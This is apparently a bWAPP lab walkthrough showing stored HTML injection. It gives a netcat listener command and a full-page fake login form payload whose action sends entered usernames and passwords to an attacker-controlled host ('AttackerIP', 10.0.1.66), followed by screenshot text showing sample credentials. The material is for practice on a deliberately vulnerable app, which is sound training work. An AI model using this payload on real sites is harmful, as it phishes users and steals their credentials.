 HTML Injection - Stored
You can perform quite a bit of different variations in this one. I'm going to take this example directly from the cheat
sheet and that is to craft a malicious login form and redirect the credentials back to the attacker or this case myself.
I really like this example because it's slick and it coincides of how malicious a stored HTML injection can be!
1. Setup a netcat listener on your machine.
nc -vlp 80
@Ubuntu-Workstation:~$ sudo nc -vlp 80
2.Place malicious login form code into bWAPP - change the default ip of 10.0.1.66 with your the Attackers IP.
Example:
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index: 1000; background-color:white;
padding: 1em;">Please login with valid credentials:<br><form name="login" action="http://AttackerIP/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td><td><input
type="text" name="password"/></td></tr><tr><td colspan=2 align=center><input type="submit" value="Login"/>
</td></tr></table></form></div>
/ HTML Injection - Stored /
Add an entry to our blog:
<div style="position: absolute; left: 0px; top: 0px; width:
1900px; height: 1300px; z-index: 1000; background-
color:white; padding: 1em;">Please login with valid
credentials:<br><form name="login" action="http://10.0.1.66
Add Entry
# Owner Date Entry
With Stored HTMLi this login form will persistently stay for new users to interact with
Bugs Change Password Creat
Please login with valid credentials:
Username: admin
Password: myAwesomePassword123
Login